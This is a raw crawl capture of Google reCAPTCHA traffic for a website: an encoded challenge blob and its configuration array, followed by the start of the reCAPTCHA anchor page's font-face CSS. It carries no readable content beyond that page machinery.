lTDi8KFw4Ahw7I7woYPwqY6dlbCqMODGcKlCsOcKsO2RcOjwpsDw4gYU2cGQ24ww4XDkWPDlX5TwovChsOaTx8sFQ/[base64]/PSwEG2UpLjjCmk/Do0TDmlkHwpUsw4BEXsKMLFA0bsKXw5vClMOPw7PCg3hew5gwbsKSY8OpYFLCglZxw5R2DHbDkCjDg8Oxw7DCpHhraR7DkDNfUMORwqxFEzh7cU1wUUVvHG/[base64]/Cn8OUw6RlwpbCqWw9w59Fw77CpWnCsFI/wrHCgx3DnMKxdDN5U0XCusO3UMOmwqlqZsKbw7PCpjPChMO0B8OfR2LDlyMow4jCiinDjWUod8KAw7LDqDXCvsKvIcKMXi89Q8OCwrsZHCfDmi/Cs1oyPMOiNMK5wrXCuyPCqsOjUgPCti7DnVxlYcKvwp7DhyPCqhfClXHCj0/DikXCqhpiGgbCgcK+IcOswqLChcO6FgpEwqPDqcOEwqtsdRcdNMKHwpN9C8Osw7V1w7bClcKmGWA0wrrCoHkHw5rDnlNtwqMHwod/NWzDr8Opw5bCssKXdQXCqkfCkcKyNcO+wqI5QCvDpVfDoUQnHMOgw49eRMKNEyLCj1zDljd0w7JADR7Di8KLw7Y+w7jDg2nChT8uPAN4PMKzVTdYw6tAMcOEw6tcwoBbfE0xw44sw5/DicOgGcOYw6zDvAHCkFlmZlzDscKzbgkaw53DrBrDkcKJwpZRFjfDpMOob3rCj8OXRUclecOqQcO8w4wVGHTDsMKhw7bDoyDCvsKqf8KIcMKCbcO/fDACCMKOwprDjF0rwp84DFDDlTbDui/DosOSLA5Yw6XDqcOZw6HCsMK8w6Yawr4Pwpoyw7Y3w70QwrnDmcOWw41sw4c8ZTDCkcOww6MTwpdCwr9oNcOxMsKFw6vDicOJw7UTcU/DgsO6woLCvkPDqcOaw6bCisOkw4Q5T8O3FsKsdcOpAcK0wpIef8OaRARGwofCmTwbw7xuw6HDvifDisOOfcOUITnDs8Ocw5XDiAoFwr03Lj02w40eAsKDP8ODwoNNIQdew5lGITPCuExnX8KHURApe8K/w4rDsh9HfcKFcsKvUcOMBBLDhXDDtcOxwqzChsK+wq/DksOzZ8KlwqAPbMKKw7AFwpvCricZwqhJw6/CjwbCsCYJO8OkBMOWfwd3wrUoTcKqN8OLWCp1KHDDgyXDpkDCnDfDk8ObbcOawrnCuAphw4kfH8OVLQXDvMOXw4pHOEw0w4FEw7Z8RMKpwq44KDLDn34Cw59kwro2fFkbw5/DkcOCZXnCmQ3ChMKqJMK3K8OSIFdAccKhw7/CuMKnwo9zH8Kew7BvVRw1Rw/CjcKjwpNjwogVPMKvw6sBAXZ+IQvDjVNqwpLCsMKsw5jCvUt0w5IbZDHCucKAFVlbwpPCgsKNSjpha37DkcOKw591w63CsMKYVyYHwogZD8KpVsOncyrDkAIpw5pkw6rDj8KCMcOjfTkSwqrCqEFOw6/Cu8O5wpPCpUQOYw/[base64]/CqsOdw6/Dtz0gBXjCuMKvw6HDvQEJwpPDucOqwpsnw7nCr8KUwpDClsKfYxoLwrrCqX/DuWEQwrzDg8K3w5YuNsKVwpYKO8K2wqMbNsKCwr/CrMK1R8O7HsOww4bCgkHDgcKtw58BXMO8GcKZR8OEw4rCg8OSNsOvbFfDvzQkwqBYw7/DpsKlHsOlHsK+BcOUC0EVagjCuTTCrsK3IzJrw4chwoDDi2csMRDDrQJ6J8KYDcKgw5XCucOqwqnCmiLCt1jDrEFuw6vCoBLCvsORwqzCgTbDpcKQw4RQw7lHwr4YwrEtai7ClCXCoyYmw5HCn395BcOewp4HwpNkK8KCw6PCisORM8Kywq/DoT7ClCPDgCPDlsKmIzguwrhCHX8Ow6DConQdAQrCkcKHQcKNMxLDnsOwR8KuYcKWSgbDjzfDuMKgfH8mPcOgbcK4w6rDlFvDozYEwrDDoMOxRcOTw6vCklfDu8OFw4rDvsK+H8KtwrLDvzoWw5lsNsOww7rDj0AxQVHDiVhVw5fDn8O7T8Kvw5/CgMKbUsOqw5JJfsOXfcKkPcK9N3wewpI9wro+wotSwrzDm2pOwr5iQGXConw5wobCnsOkMRoDQ1RwRRLDq8O+wpXDngZuw7UcGxd/[base64]/Dt8KfV157woc9wpIjTcOtw5EpAMKVwplSTMKhwrxJe8Oqwp8/CcKCEcOeQMKJMcOLUcOOLizCnMKQw51UwofDlhbCpkTDhcKJwqEXZVcNMX/[base64]/[base64]/DuMO5w5nDn0xKMMKbw4oGa3NWw5LDih3CvsKEw63DvcK4eMOawrzDr8KkwpnCvRBsw50pcMKMwpB4wrFLw7XDssOjNxXCjk7DgBxYwoErCsOBwo/DgMKIfcOkw4rCrcKew7UTMSrDi8KkwqjCt8OdZ1TDp15DwqDDiwUZw7jDjFrCg19TXltmXcOQY2RqR0fDrGHCs8OawpfCisOBK2rCrkjDujFhVG7CqsOxw699w7tCwqhRwoB5cxbCplPDvMOnBMO0CcKyUz4LwoXCimcSw5/CgCjCp8OfbcOBeyHCoMOTwrDDjMKqw7UWw6nCosKXwrjCqF5KwppPZl/Do8KXw67CscK+eSc6Jj0ywoQ6JMKjwotdZcO9w6nDqsOwwpLCmsKtw71rw6DDusOiw45twrFSwqzDlgAQdcO/[base64]/[base64]/CimvCk8OGFkNzScOSLMK/UHFPVGPDncOXXMK6w4FxOMKYw7tBwrpOwr5BQ8KFwqjCmMO7wqgBGsKnZ8O+STjDmcK9wqHDt8K2wp/CvFhtB8OswrzCl3k7w7fCvMOqCcOswrvCgcKQFS1sw7zChWA/wr7DnsOtSU1LDMOYSGbCpMOGwrnDiFxqDMK+UkvDl8KEWz8KeMO7eUlFw4PCt0UwwoUwEHHCiMKvw6zDpcKew4TDpcOTL8OOw7HDssOPf8Orw4XCsMKYwr/[base64]/CscKwLMKXFy46wovDr8K3AnjDr8K9OG7DjkXDpmjDqyMgX8OSGMK8FMKKwpRuwqg3w6HDo8K3wo3Doj/DlsK+w6IMw4TDhV/Dqm9PNg58Gz/[base64]/wpHDq8Kjwq8Dw5vCjMKGwoYXKcKAwqEqw5DClS00CRs2w53DkmQNw7PCi8OgE8OIwpMYBcOXcsO4wqQOwrLDocObwqLDkT3DugvDqwrDgw/Cn8O1YUbDq8KYw61hfkrDhQLCg0DDo2/[base64]/CpsKEw6sWw4dMw7FOfcKzW8ODc8KIwrcGQsKEwrAXOSfCscKdZsOMwq3CksODNMK/[base64]/[base64]/w47DlHPDjcKxw6DCj8KlwqRuXsOswonCkDVuw5jCicO7ci7CgTQ/[base64]/CpivCkcKfw78YwoLDk8KMY8K5wqUJHBclwpbDkcKFYxtmJMO5ScOyOn/CssOUwoBXOsOXMAsmwqTCiMOzScOMw7zCmXXCr1x2eSA6IwrDlMKcwoLChEEQP8OcHsOQw6XDq8OSLsKpw4AiJMO/w604wo0UwqTCosK7KcOhwpfDgcOtWMO+w4zDocOcw5rDqwnDlyNnw79gN8KBwofCvMKwfcKiw63CucO/DzAVw43DlsO7J8KHf8KqwrIhbsOrAsONw48fIsKIQRFewoXDlcKfBCosCsKtwpXDiip7fwnCqcO/McONRFQsVW/DjsKuJQRBfWMyBMKmR33DqcOKacKyH8O2wr/CgMOGVTzCp090wqzDgcORwrDCgcO8Zg7DkXDDlsOHwro9XR7ClsOSw4LChcOdJMK1w5s9NmXCr1ttJQ7DocOsFBvDhnLCght8wp1QQh/ClE0vw5TDmCIAwo7CpsOVw7TCi03DnsKhwo1mwpnDiMOnw6oYw41qwr7DvBjClcOtYFIZesKwDis1SsOWwoPCsMObw47CoMK0wpjCncK9f0LDvcObwqXDkMOcG3ELw7Z5HghwJ8OjFsODRsKKwrNRw5s/GxQXw7fDi1FwwqJ0w4PCiDwjwoTCpMObwq/CgyBnantebSHClcOKOgoCwqR7UsONw7ZqVsOPDcK7w4/Dpz3Dn8Okw6bCtyApwpzDgSnCg8KhQsKGworCjzF7w6U+QcOKw5UXC3HDuBMbZsOJwpXCqMOvw5LCsF9cwo0VHgbDiSLCtWzDmMOsYigyw6bDsMODw6/DoMOFwqPCjsOwXTfCosKWw7/DhXkQwrPCgHHDisOkeMKXwqbCrsKceDbDgn7Ci8K/SsKQwo7CqHhSwqzCv8OQw49eLcKtFWPCmsK0dV1fw4zCsjZdS8Oswr5CRsKWw7RXwq87w6MwwpQpVsKPw6TCvsKRwpjCmMKHIETDskTCi0jCkitRw7PCinYGOsKSw6FZPsK/DSJ+XmNnIsOHwqXDpMKQw7vCs8KJdMOVCmM7N8KdZ3sbwpLDuMOIw6XCssO1w60/w5xqBMO7wrvDvinDjT4Ow4EQw6lkwqDCsx4gUnlVw5EGw6jCkcODNlMMQMKlw4gQETMEw7BbwoYVUlFlwp/CuGjCtEAQEcOVSTXCu8KmB35TbRrDrcOHw7jClSgtDcOBw7LCsWJyC2zCuCrDiyp9wrF2IsKFw7XCs8KbHjoTw4zCqQXCoxNhwogXw53Cun8LYB8+wr/CnsKvCcK7DDjDk2nDkMKmwoXDrW5aesOkZW3CkV7CtMOzw7hFRjDClsKXRjI9LC/[base64]/[base64]/Dl8Kgw5sPG8O2Y0XDqcKGwprDlMK1XxDCu2ddasKjwrrCu03CuS/[base64]/w6/[base64]/CmxnCmU3CvU99w5vDoERQbi9UPcOOOsKEw5/Dm8OZOcO+wrNFMsKwwr3Cg8K4w5HDnsOjwrvCpjjDnw3DqWY8Dk7ChmjCqgLCgsKmN8KiQxEpKy3Dh8OzDSnCtcOQw7/DsMKmMywyw6TDrgLDocO/w4NZw6RpAMKrEMOnaMOwMnTCgUPCtMKpMh9OwrREwot4w4bDlE0CPVItBsKuw5xFTwfCuMKzUMKSGMKXw7dhw6PDrSzCnWLCgCTDhMOVDsK7AGhHQTNKV8K0OsOZQsOXF2svw4/Ch1XDncOvAcKSwp/CpsKwwqx+YsO/wojDogDDt8K8wo3ColZ9w5FhwqvCuMKRw4/CvFvDuSd8wqvCk8KIw704wrvDum4gwrLChS9BGsO1b8Oxw6M+wqo0w7bCrMKJBi1awq9Xw7PCoT3Cg2vDtBLDrW4OwppPdMKkd1nDriJGZVwCZMKgwrzCmE1Ow5HDjcK4wo/DqAQECGFwwr/[base64]/DuH/ChMOgNMOMalzChDFnfsKnw49Zw4JMw7nCpcOlwo7DncKHWMOjPSfDm8Ohw4rCh1Vdw6gwE8O2wqViBcKrbFbCsH/DoTMbFsOmKnjDosOtwq/CoW7CpnjDu8KvXUpIwpfCnQfCpF7CqGNtLcKIZcOZJE7DmsKVwqzDp8KGZAzChk4CBcOONsO2woZjw5TCs8OFLcKxw4jCvC3DuC/CvHYpesK+UgsGw5PClQ5iT8Ojw7zCpWLDt3NNwo4pwpMHDRLCsXDDihLDqC/CjAHDlCPCk8KtwpcDw6sDw6vCom8ZwqUCw6TDqVrDusKBwo3DusOzQ8KvwrhNODdIwpjCqcKHw5EXw5rCnsKrPxPCvT3Dg0TDm8O9S8OZwpVgwqkLw6Nrw5sewphIw4LDosKES8OWwqvCncK0ecK8asKlEcKaVsOhw7TCtC8nw443w4AQwonDjCfDqX3DhVfDjU/DpF3CnBorIEkxwr7DvjTDoMKtUjgcdl7Dp8KuHn7DozvChk3Ci8KVw63DnMKpAl3ClQ8UwqUbw5Jvwrw9wpISGsOSBEspXUrDv8Khw5k9w7Z1CcOuw7VrwqXDp33ClsOwccOew7jDgsKHH8K+wofDocO/X8OPTcKDw5XDkMOHwrg/w5tKwo7DuXY8wqTCjRPCs8K0wrxNwpLCsMOMSHnCpcOvDwbDp17CjcKzOzfCpsOsw5PDlno4wqV/[base64]/DtwTCiMOTw7p1YxfDk1VbwokMw6oUbkLDqcOwwqhqNHvCksKsEzPDhBNLwo7CnCbDtEbDpDR7wqjDhx/CvxNhHjtiw5zCt3zCvcKLaFBKTsOgXnrCr8OqwrbCtRTCqcO1VVdIwrFQwrNZDjDDvyrCjsOSw4gHwrXDlyvDhVtxwp/Dt19gLWY/w5ogwprDs8Ojw5gow4VZcsOTb08WZ1FYZC3DqMK2w5wzw5Qjw5HDmcOvMMKlcMKLGXrCq2nDscO2YQBiCUl4w4F5QkvDlcKKbsKRwqzDqFXClsKdwqTDq8KIwp7Dmw3ChMKMdnHDn8KlwobDt8Kkw6jDjcO1Py/[base64]/[base64]/w5Ahw6DDlBBdVCJ/KWTCksK3w4NfDR0fMcOpwpbCpGHDh8K6BkTDnRFgHQEAwqrCjwoWwrdkVFXClsOqwq7CtxHCnB/Cky8fw5/DvcKZw5Q0wqpqeELCoMKkw6jDs8OebMOuO8Oxwq1nw4cwVSTDgsKUwpPCiB0HfnbCu8OQXcK2w6JjwqDCp0VFOcO8B8KdQ2XCkUozMmDDlVLDoMKgwpgTdsK1Y8Kjw4NENMKMJ8O6w7LCs2TDkMO0w6owasOsSy82OsOAw4/CgsOLw7LCtUxQw5xFwp3Dn10fKhBiw5TDmADDtF9XSDsBODVEw7bDqzRWIywFW8KIw6UCw6LCr8OyZcOAwr0CEMK3HsKSXGdpw4nDgxHDqMKtwrLCkmjDrHvDtTIzQBAoaSxtVsO0wpJmwpd+AwsMw7bCgQJBw6/CqU9qwqgvJkrCrW4nw53DjcKCw5xZN1fCimbDs8KvPsKFwo3Dqk0RPsKUwr3DjcOvD0Aiwr3Cl8OTTsKVwqHDlCfDvm46VsKuwo3Dk8OqW8OGwp5XwocJCXHCoMO0PgVBOx7Cl3rDrcKHw4jCosOfw4/Cm8OVQMKnwobDqRzDkC7Dhk0dwrLDpMO5QsKhL8KtLkcfwpM2wqxgVCLDn0d6w6DClHbCvEF4wp7DnB/DpgYAw6DDvSctw5MMw6zDjBXCtR0bwoHDhUFpGy1rJEXClR01BMK5D1/CocK9XsO4wrdWK8KfwrLCi8O2w6DCkj/[base64]/DhsOfwooNY2RuwoBWZxjCjDXDncOYw7DCj8KvV8O9VzfDgXkHwo8lw6ZwwoXCkCbDhsOGZj7Di2nDjMKcwpXDhTbDgnnCqMOew6VuJhfCqkEZwppmw41bw7VCDsOTLw92w5jCg8KCw4nCsD3DiCTCnH/Cl0rCpABjd8KVBlVmO8KewobDrRwiwqnChgTDq8KFCsKcN33DucKFw6bCtQ/[base64]/[base64]/[base64]/CjMOBO8KmQsO1w5dVwpfDqMK5w5nDvGM1AsOqwoNEw6HCt1Quw6/CiCXCtMKGw50fwp3DolTDlDNfwoF/c8Kuw7HCl0bDk8KmwrLDrMOZw7JMGMOAwpEdEsK6UcKZbcKKwqXCqhFqw7NOV0AwEGkKSRXDs8KQMhrDjsKpecO1w57Cih7DssKbVhU7JcOkQyU7ZsOqECvDuS8JKcK7w7nCucKTHE/DtkvCpsOcw4TCqcKnecKEw6TCjy3CnsK7w4ZIwp4oEyHChBNBwr1nwrdcP2Zewp7CicKNMcOkUEjDtBEww4HDg8Oew57DuF9LwrTDpMK5Q8K4SjhlcSHCsHEvY8KOwqHComscMhsjSyTDiG/CrU9SwrIEFQbCpSjDljFrOsK4wqLCujTDtsKdSlpAwrh/Wz4Zw5XDmcONwr0lwp0FwqByw7vCqD0rWmjCl0UrZ8KJB8KRwr/DuhXCvDXCogYYUcK0wpNoCD7CpMOrwpzCmy7CmMO0w47Ck2FQGzzDkD3CgcKvwrFTwpLCtF9Ww6/Dl0d5wpvDp2xsI8OHRsKlOMKrwolUw6zDncOCMmPDgRDDkinCiEnDvUTDkmnCuxDCq8KaHsKNHcOEH8KCBgLCm2cZwonCnGsIAWkHPVzDjH/[base64]/DgCTDl8OXwozCu8OIw5DCpcKywoRQYcK2LzvCs8O1GMK2fcOcwr0dw63DgXAlwovDsklqw53DoGl8OizDulXCi8Ktwr/DscO5w7kQEWt+wrDCucKhSsK2w5tYwpPCrMOxw5/DkcKHLcOew47CjkE/w7VYRisRw582H8O2Zz91w58IwrjDtEsTw6XCocKgQCsGdwPDiyfCucKDw5XCjcKDwrNRR2ZdwpLCug/[base64]/Ds0TDvHnCmMKuw7VBwrwww7FofXrCisOGwofCpcKiwr7DriHDi8Kdw5gWCDM6woI+w4ocS1/CtcOZw6wiw6J4KR3DisKleMK7Mlw+wqhsPE3CgsKtwr/DoMOdajHCnBvCiMOUfsKbA8KSw4zCnMK9P0NQwpXCt8KVSsK/NDPDh1TDrsOLw7wjDkHDpTvClcOcw4bDt0oAdMOJw59fw4Izwr5UOhFNI04Xw4DDsB83A8KQwqZAwqd8wrrClsK+w4rDrl0qwooXwrBtbwhbw7hAwpQ0wonDhDITw5bChMOlw6F+W8O1ZsOswoIPwoTCjAbDiMOrw73DqsKAwqsLY8Oiw4MCc8Opwq/DnsKEwpxuYsKmwohUwqPCqTbCusK0wpZ0McO3VmliwpXCoMKhEcK4emlScsO1w5p4VcK6XMKlw6QEM3hLPsOZNsKZw41fPMO5CsOhw6xGwobDhjrDrMKYwo/CtW3DnsOXI3vCv8KUNsKiP8Opw7TDnFl0CMK9w4fDncK7OMK0w71Rw57ClCYfw4YBX8KzwonCksO5e8OcQTrCgGEWR20sEj/[base64]/w5pZwpATacOuBE9FwoXCkMOhwrXDuCpad0jCuTh7CcKpazTCkWDDlVTCpsKxd8Okw5XCnMOJc8OxbkjCosOMwqNcw4wOO8OjwqfDjWbClcKJV1JVwoIFw6jCsw/DuijCpR9ZwqUOF1XCu8O/[base64]/[base64]/wpF/LcOWFFXCuHh2wo8SP8KhI8KkwpQ1w4HDn8KrcMOSKsKGIVQ0w63Cl8KAY1pad8KAwqgQwovDhjfDp13DvsKbwqg6YRs1S18bwq8Bw7kIw6lTw7x8P08XI2bCqRgkwphNwqZxw6LCu8OGw6jDojLChsOjDTTDlWvDqMK5wrx3wqw/[base64]/[base64]/Cj2XDkT42GcKaKxlMJ8KAT8K1w4nDtcOFLm9NwqTDvMKRwq0Yw6/Ds8KZEjvCusOcMzfDuEZiwoIXGMOwcFAdwqUCwpdfw63DuyHCilMswrjDr8Krw5ZbWcOdwrbDucKZwrzCpF7CrTpyXBTCpcOEOAktwr12wpJSw6rDuDpCfMKxZWc5SVHCqMOPwpbDmW1owr81NloMGyVHw7FUDXYWw4hKw6o+KAZNwp/Ch8K/w7jCpMOGwoxnNMO/wqbDnsKzLRvDuHfCqcOPPcOoVsOUw7TDpcKLWgxzTgzCk0wLT8OCf8K4NGh8AzY1wqhTw73CgsKRbSM3PMKbwqzCmMOfKcO6wrnDmcKDAE/DuUllw7g3AVRcw7tww6HCvMK4I8K7FgUxaMK/[base64]/wrvDpMOJwoFqwq/CnzzDq8Ksw77CrzPChMOILsK/[base64]/[base64]/[base64]/Cj8OCwotFOzjCgcKkZMKAwpjCtyYLwoDCisOxwpkzA8Onwp5oYcKPIXvCkcOnLTfDpE/CkCTCiCzDksKfw7IYwrXDi2RXDXhww7TDgGrCrSNgIV8+V8O/a8KpaWzCncOKIC07ZznDiAXDnMKuw78RwpjCjsKLwosvwqYsw4bCq1/[base64]/PTLDpUgLQXFZJcO5MkQiZkzDiE/DmHDDv8KXw7bDisO5fMOjaXvDtMKrTEgNB8KSw5htEBDDvGNOIsK5w6HChMOES8OVwpzChifDv8O3w4hWw5TDvCrDgcKqw69Owqocw5/DhsKyHMKVw7dzwrbDig7DrgdGw6/Dng3CvAzDo8OfU8OJbMO2Hllqwr1/wqUowozDgRRAdlQswrhzCsKBI2MdwpzCu2YJITbCtcOdUMO1wpFKw73ChsO3bsOew4DDrMKkfQ/DnMKvXcOrw7zDg3lPwpBpw4vDr8KpOlcJwoDDgAYOw5rDom/CgmcCFnfCo8KVw6vCsDBYw53DqcKONmV8w6LDpwY2wrTCs3cYw6DDiMKec8OCwpcIw5dwesOYMArCrsKhQMOoOy/Dv3wWEGxzMQrDmU4/[base64]/[base64]/DrMKEeHQnRRTCp8O9WRd/UcOLw7lQPcOfw7TClR3DmmZjwqpeDRp4wpdMBFjDkXXDpyfDpMOFwrfChyEVeFPCv2Vow7vCscKbPnl6MRPDrFEsKcKvwojCmBnCs17CoMKgwpXDhxPChx3CmcOpwpzCocOqSMO+wq0oLmwicEnChkLCmERHw4HDhsOCXB4SFsOcw5rCsBLCmhZAworCtVV3eMK/KXfCh3DCmMKML8KFeCvDr8K7bMKsPsK8w73DuSExDwnDvGYTwqBHw5/Cs8K8SMKgDcK1a8KNw6nCiMOsw4lIw70JwqzDv3LClUM3Ikhgw6Qhw7LCvShUZkkhUAREwqUydmJgA8OXwpDCmivCkB1VFcK2\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WE9ce8oNztY6WbiGQecnrIC94QrbNXLjgPOsxEgKgtM\\u003d\x22,1,0,null,1,1768853216895,0,0,[171,177,249,185],null,[186,132,17,22,97],\x22RC-akEzBclK6twvtA\x22,null,null,null,null,null,\x220dAFcWeA4jvKQ5b4eE-OyYPpGzHNHAkyXDlpHVpGhWoHyG0SmoGUysx-IdnqwWJulFT_Ao-qpJnnO2kNm7OXLqaimTOQV4w6N-2A\x22,1768936016753]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=sjo6vcg8hcth
body_size: 48438
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
